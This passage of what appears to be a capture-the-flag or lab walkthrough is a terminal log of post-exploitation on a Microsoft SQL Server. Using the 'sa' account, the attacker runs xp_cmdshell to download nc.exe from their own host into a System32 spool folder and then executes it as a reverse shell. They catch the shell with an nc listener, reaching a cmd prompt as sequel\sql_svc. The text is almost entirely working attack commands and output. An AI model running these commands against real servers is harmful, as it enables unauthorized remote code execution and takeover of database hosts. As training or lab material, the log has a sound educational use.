 SQL (sa  dbo@master)> xp_cmdshell "curl 10.10.16.5/nc.exe -o C:\Windows\System32\spool\drivers\color\nc.exe"
output
--------------------------------------------------------------------------------
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 28160  100 28160    0     0  35907      0 --:--:-- --:--:-- --:--:-- 35964
NULL
SQL (sa  dbo@master)> xp_cmdshell "C:\Windows\System32\spool\drivers\color\nc.exe -e cmd 10.10.16.5 443"
❯ ls -l nc.exe
.rwxr-xr-x root root 28 KB Sun Jan 12 19:45:37 2025 nc.exe
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.51 - - [12/Jan/2025 19:46:21] "GET /nc.exe HTTP/1.1" 200 -
❯ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.51] 49897
Microsoft Windows [Version 10.0.17763.6640]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
sequel\sql_svc
C:\Windows\system32>